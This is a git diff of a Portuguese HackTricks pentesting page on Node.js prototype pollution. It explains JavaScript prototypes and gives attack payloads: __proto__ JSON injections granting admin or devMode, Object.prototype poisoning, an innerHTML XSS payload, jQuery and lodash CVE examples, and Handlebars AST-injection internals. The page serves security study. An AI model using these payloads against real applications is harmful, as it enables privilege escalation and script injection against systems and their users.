mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-27 23:20:49 +00:00

Translated ['pentesting-web/deserialization/nodejs-proto-prototype-pollu

This commit is contained in:

parent

445287f0b0

commit

e553394b9f

22 changed files with 1513 additions and 1645 deletions

|

|

@ -1,92 +1,59 @@

|

|||

# NodeJS - \_\_proto\_\_ e prototype Pollution

|

||||

# NodeJS - \_\_proto\_\_ & prototype Pollution

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

* Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para o** [**repositório hacktricks**](https://github.com/carlospolop/hacktricks) **e para o** [**repositório hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Participe do grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou do grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Objetos em JavaScript <a href="#053a" id="053a"></a>

|

||||

|

||||

Antes de tudo, precisamos entender o `Object` em JavaScript. Um objeto é simplesmente uma coleção de pares de chave e valor, frequentemente chamados de propriedades desse objeto. Por exemplo:

|

||||

Primeiramente, precisamos entender `Object` em JavaScript. Um objeto é simplesmente uma coleção de pares de chave e valor, frequentemente chamados de propriedades desse objeto. Por exemplo:

|

||||

|

||||

(1).png>)

|

||||

|

||||

Em JavaScript, `Object` é um objeto básico, o modelo para todos os objetos recém-criados. É possível criar um objeto vazio passando `null` para `Object.create`. No entanto, o objeto recém-criado também terá um tipo que corresponde ao parâmetro passado e herda todas as propriedades básicas.

|

||||

Em Javascript, `Object` é um objeto básico, o modelo para todos os objetos recém-criados. É possível criar um objeto vazio passando `null` para `Object.create`. No entanto, o objeto recém-criado também terá um tipo que corresponde ao parâmetro passado e herda todas as propriedades básicas.

|

||||

```javascript

|

||||

console.log(Object.create(null)); // prints an empty object

|

||||

```

|

||||

.png>)

|

||||

|

||||

Anteriormente, aprendemos que um objeto em javascript é uma coleção de chaves e valores, então faz sentido que um objeto `null` seja apenas um dicionário vazio: `{}`.

|

||||

Anteriormente, aprendemos que um Objeto em javascript é uma coleção de chaves e valores, então faz sentido que um objeto `null` seja apenas um dicionário vazio: `{}`

|

||||

|

||||

## Funções / Classes em Javascript <a href="#55dd" id="55dd"></a>

|

||||

|

||||

Em Javascript, os conceitos de classe e função são bastante inter-relacionados (a própria função age como o construtor da classe e a natureza real não tem conceito de "classe" em javascript). Vamos ver o seguinte exemplo:

|

||||

Em Javascript, os conceitos de classe e função são bastante inter-relacionados (a própria função atua como construtor para a classe e a natureza real não tem o conceito de "classe" em javascript). Vamos ver o seguinte exemplo:

|

||||

```javascript

|

||||

function person(fullName, age) {

|

||||

this.age = age;

|

||||

this.fullName = fullName;

|

||||

this.details = function() {

|

||||

return this.fullName + " has age: " + this.age;

|

||||

}

|

||||

this.age = age;

|

||||

this.fullName = fullName;

|

||||

this.details = function() {

|

||||

return this.fullName + " has age: " + this.age;

|

||||

}

|

||||

}

|

||||

```

|

||||

# Deserialização Perigosa em Node.js: Poluição de Protótipo

|

||||

|

||||

## Descrição

|

||||

|

||||

A poluição de protótipo é uma vulnerabilidade de deserialização que permite que um invasor adicione ou modificar propriedades de um objeto em tempo de execução. Isso pode levar a uma variedade de ataques, como a execução remota de código (RCE), a escalada de privilégios e a divulgação de informações confidenciais.

|

||||

|

||||

Essa vulnerabilidade ocorre quando um aplicativo Node.js desserializa dados de entrada sem validar adequadamente seu conteúdo. Um invasor pode enviar dados maliciosos que incluem propriedades especiais que afetam o protótipo do objeto desserializado. Isso pode levar a uma poluição de protótipo, onde o invasor pode adicionar ou modificar propriedades do objeto que não deveriam ser modificadas.

|

||||

|

||||

## Detalhes Técnicos

|

||||

|

||||

A poluição de protótipo pode ocorrer em objetos JavaScript que possuem um protótipo mutável. Isso inclui objetos criados com a função `Object.create()` e funções construtoras personalizadas que definem propriedades no protótipo do objeto.

|

||||

|

||||

Um invasor pode explorar essa vulnerabilidade enviando dados maliciosos que incluem propriedades especiais, como `__proto__` ou `constructor`, que afetam o protótipo do objeto desserializado. Isso pode levar a uma poluição de protótipo, onde o invasor pode adicionar ou modificar propriedades do objeto que não deveriam ser modificadas.

|

||||

|

||||

## Exemplo de Ataque

|

||||

|

||||

Considere o seguinte código Node.js que desserializa dados JSON de entrada:

|

||||

|

||||

```javascript

|

||||

const data = JSON.parse(req.body);

|

||||

```

|

||||

|

||||

Se o objeto JSON de entrada contiver uma propriedade `__proto__`, um invasor pode adicionar ou modificar propriedades do protótipo do objeto desserializado:

|

||||

|

||||

```json

|

||||

{

|

||||

"__proto__": {

|

||||

"admin": true

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

Isso adicionaria uma propriedade `admin` ao protótipo do objeto desserializado, permitindo que o invasor acesse recursos restritos ou execute código arbitrário com privilégios elevados.

|

||||

|

||||

## Solução

|

||||

|

||||

Para evitar a poluição de protótipo, é importante validar cuidadosamente todos os dados de entrada que são desserializados em objetos JavaScript. Isso pode incluir a validação de tipos de dados, a filtragem de propriedades indesejadas e a utilização de bibliotecas de desserialização seguras.

|

||||

|

||||

Além disso, é recomendável evitar o uso de objetos mutáveis com protótipos personalizados em aplicativos Node.js. Em vez disso, considere o uso de objetos imutáveis ou objetos com protótipos nativos que não podem ser modificados.

|

||||

.png>)

|

||||

```javascript

|

||||

var person1 = new person("Satoshi", 70);

|

||||

```

|

||||

```markdown

|

||||

.png>)

|

||||

|

||||

## Protótipos em JavaScript <a href="#3843" id="3843"></a>

|

||||

|

||||

Uma coisa a se notar é que o atributo prototype pode ser alterado/modificado/excluído durante a execução do código. Por exemplo, funções da classe podem ser adicionadas dinamicamente:

|

||||

É importante notar que o atributo prototype pode ser alterado/modificado/excluído durante a execução do código. Por exemplo, funções podem ser adicionadas dinamicamente à classe:

|

||||

|

||||

.png>)

|

||||

|

||||

Funções da classe também podem ser modificadas (como `toString` ou `valueOf` nos seguintes casos):

|

||||

Funções da classe também podem ser modificadas (como `toString` ou `valueOf` nos casos a seguir):

|

||||

|

||||

.png>)

|

||||

|

||||

|

|

@ -96,30 +63,31 @@ Funções da classe também podem ser modificadas (como `toString` ou `valueOf`

|

|||

|

||||

Em um programa baseado em protótipos, objetos herdam propriedades/métodos de classes. As classes são derivadas adicionando propriedades/métodos a uma instância de outra classe ou adicionando-os a um objeto vazio.

|

||||

|

||||

Observe que, se você adicionar uma propriedade a um objeto que é usado como protótipo para um conjunto de objetos (como o myPersonObj), os objetos para os quais ele é o protótipo também receberão a nova propriedade, mas essa propriedade não será impressa a menos que seja especificamente chamada.

|

||||

Note que, se você adicionar uma propriedade a um objeto que é usado como protótipo para um conjunto de objetos (como o myPersonObj), os objetos para os quais ele é o protótipo também recebem a nova propriedade, mas essa propriedade não é impressa a menos que seja especificamente chamada.

|

||||

|

||||

.png>)

|

||||

|

||||

## Poluição de \_\_proto\_\_ <a href="#0d0a" id="0d0a"></a>

|

||||

|

||||

Você já deve ter aprendido que **cada objeto em JavaScript é simplesmente uma coleção de pares chave-valor** e que **cada objeto herda do tipo Object em JavaScript**. Isso significa que, se você puder poluir o tipo Object, **cada objeto JavaScript do ambiente será poluído!**

|

||||

Você já deve ter aprendido que **todo objeto em JavaScript é simplesmente uma coleção de pares de chave e valor** e que **todo objeto herda do tipo Object em JavaScript**. Isso significa que, se você conseguir poluir o tipo Object, **cada objeto JavaScript do ambiente será poluído!**

|

||||

|

||||

Isso é bastante simples, você só precisa ser capaz de modificar algumas propriedades (pares chave-valor) de um objeto JavaScript arbitrário, porque como cada objeto herda de Object, cada objeto pode acessar o esquema Object.

|

||||

Isso é bastante simples, você só precisa ser capaz de modificar algumas propriedades (pares de chave-valor) de um objeto JavaScript arbitrário, porque como cada objeto herda de Object, cada objeto pode acessar o esquema de Object.

|

||||

```

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

```

|

||||

Do exemplo anterior, é possível acessar a estrutura do objeto usando as seguintes maneiras:

|

||||

Do exemplo anterior, é possível acessar a estrutura do Object usando as seguintes maneiras:

|

||||

```javascript

|

||||

person1.__proto__.__proto__

|

||||

person.__proto__.__proto__

|

||||

```

|

||||

Então, como mencionado anteriormente, se uma propriedade for adicionada ao esquema do objeto, todos os objetos JavaScript terão acesso à nova propriedade:

|

||||

Então, como mencionado anteriormente, se agora uma propriedade for adicionada ao esquema Object, todo objeto JavaScript terá acesso à nova propriedade:

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

//Add function as new property

|

||||

|

|

@ -129,16 +97,16 @@ person1.printHello() //This now works and prints hello

|

|||

person1.__proto__.__proto__.globalconstant = true

|

||||

person1.globalconstant //This now works and is "true"

|

||||

```

|

||||

Agora cada objeto JS conterá as novas propriedades: a função `printHello` e a nova constante `globalconstant`.

|

||||

Agora, cada objeto JS conterá as novas propriedades: a função `printHello` e a nova constante `globalconstant`

|

||||

|

||||

## poluição de protótipo

|

||||

|

||||

Essa técnica não é tão eficaz quanto a anterior, pois você não pode poluir o esquema do objeto JS. Mas em casos em que a **palavra-chave `__proto__` é proibida, essa técnica pode ser útil**.

|

||||

Esta técnica não é tão eficaz quanto a anterior, pois você não pode poluir o esquema do Objeto JS. Mas em casos onde a **palavra-chave `__proto__` é proibida, esta técnica pode ser útil**.

|

||||

|

||||

Se você puder modificar as propriedades de uma função, poderá modificar a propriedade `prototype` da função e **cada nova propriedade que você adicionar aqui será herdada por cada objeto criado a partir dessa função:**

|

||||

Se você consegue modificar as propriedades de uma função, pode modificar a propriedade `prototype` da função e **cada nova propriedade que você adicionar aqui será herdada por cada objeto criado a partir dessa função:**

|

||||

```javascript

|

||||

function person(fullName) {

|

||||

this.fullName = fullName;

|

||||

this.fullName = fullName;

|

||||

}

|

||||

var person1 = new person("Satoshi");

|

||||

//Add function as new property

|

||||

|

|

@ -154,49 +122,49 @@ person1.constructor.prototype.newConstant = true

|

|||

```

|

||||

Neste caso, apenas os **objetos criados a partir da classe `person`** serão afetados, mas cada um deles agora **herdará as propriedades `sayHello` e `newConstant`**.

|

||||

|

||||

Existem **2 maneiras de abusar da poluição de protótipos para contaminar TODOS os objetos JS**.

|

||||

**Existem 2 maneiras de abusar da poluição de protótipo para envenenar TODOS os objetos JS.**

|

||||

|

||||

A primeira seria poluir o protótipo da propriedade do **Object** (como mencionado anteriormente, todos os objetos JS herdam deste):

|

||||

A primeira seria poluir a propriedade prototype do **Object** (como mencionado anteriormente, todo objeto JS herda deste):

|

||||

```javascript

|

||||

Object.prototype.sayBye = function(){console.log("bye!")}

|

||||

```

|

||||

Se você conseguir fazer isso, cada objeto JS será capaz de executar a função `sayBye`.

|

||||

|

||||

Outra maneira é poluir o protótipo de um construtor de uma variável de dicionário como no exemplo a seguir:

|

||||

A outra maneira é envenenar o protótipo de um construtor de uma variável dicionário como no exemplo a seguir:

|

||||

```javascript

|

||||

something = {"a": "b"}

|

||||

something.constructor.prototype.sayHey = function(){console.log("Hey!")}

|

||||

```

|

||||

Depois de executar esse código, **cada objeto JS será capaz de executar a função `sayHey`**.

|

||||

Após executar esse código, **cada objeto JS poderá executar a função `sayHey`**.

|

||||

|

||||

## Poluindo outros objetos

|

||||

|

||||

### De uma classe para Object.prototype

|

||||

|

||||

Em um cenário onde você pode **poluir um objeto específico** e precisa **chegar a `Object.prototype`**, você pode procurá-lo com algo como o seguinte código:

|

||||

Em um cenário onde você pode **poluir um objeto específico** e precisa **chegar a `Object.prototype`**, você pode procurá-lo com um código semelhante ao seguinte:

|

||||

```javascript

|

||||

// From https://blog.huli.tw/2022/05/02/en/intigriti-revenge-challenge-author-writeup/

|

||||

|

||||

// Search from "window" object

|

||||

for(let key of Object.getOwnPropertyNames(window)) {

|

||||

if (window[key]?.constructor.prototype === Object.prototype) {

|

||||

console.log(key)

|

||||

}

|

||||

if (window[key]?.constructor.prototype === Object.prototype) {

|

||||

console.log(key)

|

||||

}

|

||||

}

|

||||

|

||||

// Imagine that the original object was document.querySelector('a')

|

||||

// With this code you could find some attributes to get the object "window" from that one

|

||||

for(let key1 in document.querySelector('a')) {

|

||||

for(let key2 in document.querySelector('a')[key1]) {

|

||||

if (document.querySelector('a')[key1][key2] === window) {

|

||||

console.log(key1 + "." + key2)

|

||||

}

|

||||

}

|

||||

for(let key2 in document.querySelector('a')[key1]) {

|

||||

if (document.querySelector('a')[key1][key2] === window) {

|

||||

console.log(key1 + "." + key2)

|

||||

}

|

||||

}

|

||||

}

|

||||

```

|

||||

### Poluição de elementos de array

|

||||

|

||||

Observe que, assim como é possível poluir atributos de objetos em JS, se você tiver acesso para poluir um array, também pode **poluir valores do array** acessíveis **por índices** (observe que você não pode sobrescrever valores, então é necessário poluir índices que são de alguma forma usados, mas não escritos).

|

||||

Note que, assim como você pode poluir atributos de objetos em JS, se você tiver acesso para poluir um array, você também pode **poluir valores do array** acessíveis **por índices** (note que você não pode sobrescrever valores, então você precisa poluir índices que são de alguma forma usados, mas não escritos).

|

||||

```javascript

|

||||

c = [1,2]

|

||||

a = []

|

||||

|

|

@ -208,7 +176,7 @@ c[1] // 2 -- not

|

|||

```

|

||||

### Poluição de elementos HTML

|

||||

|

||||

Ao gerar um elemento HTML via JS, é possível **sobrescrever** o atributo **`innerHTML`** para escrever **código HTML arbitrário**. [Idea e exemplo deste writeup](https://blog.huli.tw/2022/04/25/en/intigriti-0422-xss-challenge-author-writeup/).

|

||||

Ao gerar um elemento HTML via JS, é possível **sobrescrever** o atributo **`innerHTML`** para fazer com que ele escreva **código HTML arbitrário.** [Ideia e exemplo deste artigo](https://blog.huli.tw/2022/04/25/en/intigriti-0422-xss-challenge-author-writeup/).

|

||||

|

||||

{% code overflow="wrap" %}

|

||||

```javascript

|

||||

|

|

@ -227,62 +195,64 @@ settings[root][ownerDocument][body][innerHTML]="<svg onload=alert(document.domai

|

|||

|

||||

### Exemplo Básico

|

||||

|

||||



Então, onde está a poluição de protótipos? Isso acontece quando há um bug na aplicação que torna possível sobrescrever propriedades de `Object.prototype`. Como todo objeto típico herda suas propriedades de `Object.prototype`, podemos mudar o comportamento da aplicação. O exemplo mais comumente mostrado é o seguinte:

|

||||

Então, onde ocorre a poluição de protótipo? Acontece quando há um bug na aplicação que permite sobrescrever propriedades de `Object.prototype`. Como todo objeto típico herda suas propriedades de `Object.prototype`, podemos alterar o comportamento da aplicação. O exemplo mais comumente mostrado é o seguinte:

|

||||

```javascript

|

||||

if (user.isAdmin) { // do something important!}

|

||||

```

|

||||

Imagine que temos uma poluição de protótipo que torna possível definir `Object.prototype.isAdmin = true`. Então, a menos que a aplicação atribua explicitamente algum valor, `user.isAdmin` será sempre verdadeiro!

|

||||

Imagine que temos uma poluição de protótipo que torna possível definir `Object.prototype.isAdmin = true`. Então, a menos que a aplicação tenha atribuído explicitamente algum valor, `user.isAdmin` é sempre verdadeiro!

|

||||

|

||||

Por exemplo, `obj[a][b] = value`. Se o atacante puder controlar o valor de `a` e `value`, então ele só precisa ajustar o valor de `a` para `__proto__` (em javascript, `obj["__proto__"]` e `obj.__proto__` são completamente equivalentes) então a propriedade `b` de todos os objetos existentes na aplicação será atribuída a `value`.

|

||||

|

||||

|

||||

No entanto, o ataque não é tão simples como o acima, de acordo com [paper](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript\_prototype\_pollution\_attack\_in\_NodeJS.pdf), só podemos atacar quando uma das seguintes três condições for atendida:

|

||||

Por exemplo, `obj[a][b] = value`. Se o atacante pode controlar o valor de `a` e `value`, então ele só precisa ajustar o valor de `a` para `__proto__` (em javascript, `obj["__proto__"]` e `obj.__proto__` são completamente equivalentes), então a propriedade `b` de todos os objetos existentes na aplicação será atribuída a `value`.

|

||||

|

||||

* Realizar mesclagem recursiva

|

||||

No entanto, o ataque não é tão simples quanto o acima, de acordo com o [paper](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf), só podemos atacar quando uma das seguintes três condições for atendida:

|

||||

|

||||

* Realizar merge recursivo

|

||||

* Definição de propriedade por caminho

|

||||

* Clonar objeto

|

||||

|

||||

### Substituir função

|

||||

### Sobrescrever função

|

||||

```python

|

||||

customer.__proto__.toString = ()=>{alert("polluted")}

|

||||

```

|

||||

### Proto Pollution para RCE

|

||||

### Poluição de Protótipo para RCE

|

||||

|

||||

{% content-ref url="prototype-pollution-to-rce.md" %}

|

||||

[prototype-pollution-to-rce.md](prototype-pollution-to-rce.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

## Proto Pollution do lado do cliente para XSS

|

||||

## Poluição de protótipo do lado do cliente para XSS

|

||||

|

||||

{% content-ref url="client-side-prototype-pollution.md" %}

|

||||

[client-side-prototype-pollution.md](client-side-prototype-pollution.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

### CVE-2019–11358: Ataque de proto pollution através do jQuery $ .extend

|

||||

### CVE-2019–11358: Ataque de poluição de protótipo através do jQuery $ .extend

|

||||

|

||||

$ .extend, se manipulado incorretamente, pode alterar as propriedades do objeto `prototype` (o modelo dos objetos no aplicativo). Este atributo aparecerá em todos os objetos. Observe que apenas a versão "profunda" (ou seja, g) do $ .extened é afetada.

|

||||

$ .extend, se manipulado incorretamente, pode alterar as propriedades do objeto `prototype` (o modelo dos objetos no aplicativo). Esse atributo aparecerá então em todos os objetos. Note que apenas a versão "profunda" (ou seja, g) do $ .extend é afetada.

|

||||

|

||||

Os programadores frequentemente usam essa função para duplicar um objeto ou preencher novas propriedades a partir de um objeto padrão. Por exemplo:

|

||||

Programadores frequentemente usam essa função para duplicar um objeto ou preencher novas propriedades a partir de um objeto padrão. Por exemplo:

|

||||

|

||||

Podemos imaginar que `myObject` é um campo de entrada do usuário e é serializado no BD.

|

||||

Podemos imaginar que `myObject` é um campo de entrada do usuário e é serializado no BD)

|

||||

|

||||

Neste código, frequentemente pensamos que, ao executar, atribuirá o atributo `isAdmin` ao objeto recém-criado. Mas essencialmente, ele é atribuído diretamente a `{}` e, em seguida, `{}.isAdmin` será `true`. Se após este código, realizarmos a seguinte verificação:

|

||||

Neste código, costumamos pensar que, ao executar, atribuirá o atributo `isAdmin` ao objeto recém-criado. Mas essencialmente, ele é atribuído diretamente a `{}` e então `{}.isAdmin` será `true`. Se após este código, realizarmos a seguinte verificação:

|

||||

```javascript

|

||||

If (user.isAdmin === true) {

|

||||

// do something for admin

|

||||

// do something for admin

|

||||

}

|

||||

```

|

||||

Se o usuário ainda não existir (`undefined`), a propriedade `isAdmin` será procurada em seu objeto pai, que é o objeto adicionado `isAdmin` com o valor `true` acima.

|

||||

Se o usuário ainda não existir (`undefined`), a propriedade `isAdmin` será procurada em seu objeto pai, que é o Objeto ao qual foi adicionado `isAdmin` com o valor `true` acima.

|

||||

|

||||

Outro exemplo quando executado no JQuery 3.3.1:

|

||||

```javascript

|

||||

$.extend(true, {}, JSON.parse('{"__proto__": {"devMode": true}}'))

|

||||

console.log({}.devMode); // true

|

||||

```

|

||||

Esses erros podem afetar muitos projetos Javascript, especialmente projetos NodeJS, o exemplo mais prático é o erro no Mongoose, a biblioteca JS que ajuda a manipular o MongoDB, em dezembro de 2018.

|

||||

Esses erros podem afetar muitos projetos Javascript, especialmente projetos NodeJS, o exemplo mais prático é o erro no Mongoose, a biblioteca JS que ajuda a manipular MongoDB, em dezembro de 2018.

|

||||

|

||||

### CVE-2018–3721, CVE-2019–10744: Ataque de poluição de protótipo através do lodash

|

||||

|

||||

[Lodash](https://www.npmjs.com/package/lodash) também é uma biblioteca bem conhecida que fornece muitas funções diferentes, ajudando-nos a escrever código de forma mais conveniente e organizada, com mais de 19 milhões de downloads semanais. E ele teve o mesmo problema que o JQuery.

|

||||

[Lodash](https://www.npmjs.com/package/lodash) é também uma biblioteca bem conhecida que fornece muitas funções diferentes, ajudando-nos a escrever código de forma mais conveniente e mais organizada com mais de 19 milhões de downloads semanais. E teve o mesmo problema que o JQuery.

|

||||

|

||||

**CVE-2018–3721**

|

||||

|

||||

|

|

@ -294,145 +264,150 @@ Este bug afeta todas as versões do Lodash, já corrigido na versão 4.17.11.

|

|||

|

||||

{% embed url="https://infosecwriteups.com/javascript-prototype-pollution-practice-of-finding-and-exploitation-f97284333b2" %}

|

||||

|

||||

## AST Prototype Pollution

|

||||

## Poluição de Protótipo AST

|

||||

|

||||

No NodeJS, o AST é usado no JS com muita frequência, como motores de modelo e typescript etc.\

|

||||

Para o motor de modelo, a estrutura é mostrada acima.

|

||||

No NodeJS, AST é usado em JS com muita frequência, como motores de template e typescript etc.\

|

||||

Para o motor de template, a estrutura é como mostrado acima.

|

||||

|

||||

|

||||

|

||||

|

||||

### Handlebars

|

||||

|

||||

Informações retiradas de [https://blog.p6.is/AST-Injection/](https://blog.p6.is/AST-Injection/)

|

||||

|

||||

Você pode inserir qualquer string em `Object.prototype.pendingContent` para determinar a possibilidade de um ataque.\

|

||||

Isso permite que você tenha certeza de que os servidores estão usando o motor handlebars quando uma poluição de protótipo existe em um ambiente de caixa preta.

|

||||

Isso permite que você tenha certeza de que servidores estão usando o motor handlebars quando existe uma poluição de protótipo em um ambiente de caixa-preta.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js -->

|

||||

|

||||

...

|

||||

appendContent: function appendContent(content) {

|

||||

if (this.pendingContent) {

|

||||

content = this.pendingContent + content;

|

||||

} else {

|

||||

this.pendingLocation = this.source.currentLocation;

|

||||

}

|

||||

if (this.pendingContent) {

|

||||

content = this.pendingContent + content;

|

||||

} else {

|

||||

this.pendingLocation = this.source.currentLocation;

|

||||

}

|

||||

|

||||

this.pendingContent = content;

|

||||

this.pendingContent = content;

|

||||

},

|

||||

pushSource: function pushSource(source) {

|

||||

if (this.pendingContent) {

|

||||

this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));

|

||||

this.pendingContent = undefined;

|

||||

}

|

||||

if (this.pendingContent) {

|

||||

this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));

|

||||

this.pendingContent = undefined;

|

||||

}

|

||||

|

||||

if (source) {

|

||||

this.source.push(source);

|

||||

}

|

||||

if (source) {

|

||||

this.source.push(source);

|

||||

}

|

||||

}

|

||||

...

|

||||

```

|

||||

Isso é feito pela função `appendContent` do arquivo `javascript-compiler.js`. `appendContent` é o seguinte: se `pendingContent` estiver presente, anexa ao conteúdo e retorna.

|

||||

```markdown

|

||||

Isso é feito pela função `appendContent` de `javascript-compiler.js`\

|

||||

`appendContent` é assim. Se `pendingContent` estiver presente, anexa ao conteúdo e retorna.

|

||||

|

||||

`pushSource` torna o `pendingContent` indefinido, impedindo que a string seja inserida várias vezes.

|

||||

`pushSource` faz com que o `pendingContent` se torne `undefined`, impedindo que a string seja inserida várias vezes.

|

||||

|

||||

**Exploração**

|

||||

|

||||

|

||||

|

||||

|

||||

Handlebars funcionam como mostrado no gráfico acima.

|

||||

Handlebars funciona conforme mostrado no gráfico acima.

|

||||

|

||||

Após o lexer e o parser gerarem o AST, ele é passado para o `compiler.js`. Podemos executar a função de modelo que o compilador gerou com alguns argumentos. E ele retorna a string como "Hello posix" (quando msg é posix).

|

||||

Após o lexer e o parser gerarem a AST, ela é passada para `compiler.js`\

|

||||

Podemos executar a função de template gerada pelo compilador com alguns argumentos. E ela retorna a string como "Hello posix" (quando msg é posix)

|

||||

```

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js -->

|

||||

|

||||

case 36:

|

||||

this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };

|

||||

break;

|

||||

this.$ = { type: 'NumberLiteral', value: Number($$[$0]), original: Number($$[$0]), loc: yy.locInfo(this._$) };

|

||||

break;

|

||||

```

|

||||

O analisador em handlebars força o valor de um nó cujo tipo é NumberLiteral a ser sempre um número através do construtor Number. No entanto, você pode inserir uma string não numérica aqui usando a poluição de protótipo.

|

||||

O analisador no handlebars força o valor de um nó cujo tipo é NumberLiteral a ser sempre um número através do construtor Number. No entanto, você pode inserir uma string não numérica aqui usando a poluição de protótipo.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/base.js -->

|

||||

|

||||

function parseWithoutProcessing(input, options) {

|

||||

// Just return if an already-compiled AST was passed in.

|

||||

if (input.type === 'Program') {

|

||||

return input;

|

||||

}

|

||||

// Just return if an already-compiled AST was passed in.

|

||||

if (input.type === 'Program') {

|

||||

return input;

|

||||

}

|

||||

|

||||

_parser2['default'].yy = yy;

|

||||

_parser2['default'].yy = yy;

|

||||

|

||||

// Altering the shared object here, but this is ok as parser is a sync operation

|

||||

yy.locInfo = function (locInfo) {

|

||||

return new yy.SourceLocation(options && options.srcName, locInfo);

|

||||

};

|

||||

// Altering the shared object here, but this is ok as parser is a sync operation

|

||||

yy.locInfo = function (locInfo) {

|

||||

return new yy.SourceLocation(options && options.srcName, locInfo);

|

||||

};

|

||||

|

||||

var ast = _parser2['default'].parse(input);

|

||||

var ast = _parser2['default'].parse(input);

|

||||

|

||||

return ast;

|

||||

return ast;

|

||||

}

|

||||

|

||||

function parse(input, options) {

|

||||

var ast = parseWithoutProcessing(input, options);

|

||||

var strip = new _whitespaceControl2['default'](options);

|

||||

var ast = parseWithoutProcessing(input, options);

|

||||

var strip = new _whitespaceControl2['default'](options);

|

||||

|

||||

return strip.accept(ast);

|

||||

return strip.accept(ast);

|

||||

}

|

||||

```

|

||||

Primeiro, olhe para a função de compilação, que suporta duas formas de entrada, o objeto AST e a string de modelo.

|

||||

Primeiro, observe a função compile, que suporta duas formas de entrada, Objeto AST e string de template.

|

||||

|

||||

Quando o tipo de entrada é um `Program`, embora o valor de entrada seja uma string. O parser considera que já foi analisado pelo parser.js e o envia para o compilador sem nenhum processamento.

|

||||

quando input.type é um `Program`, embora o valor de entrada seja na verdade uma string.\

|

||||

O Parser considera que já é um AST analisado pelo parser.js e o envia para o compilador sem nenhum processamento.

|

||||

```javascript

|

||||

<!-- /node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js -->

|

||||

|

||||

...

|

||||

accept: function accept(node) {

|

||||

/* istanbul ignore next: Sanity code */

|

||||

if (!this[node.type]) {

|

||||

throw new _exception2['default']('Unknown type: ' + node.type, node);

|

||||

}

|

||||

/* istanbul ignore next: Sanity code */

|

||||

if (!this[node.type]) {

|

||||

throw new _exception2['default']('Unknown type: ' + node.type, node);

|

||||

}

|

||||

|

||||

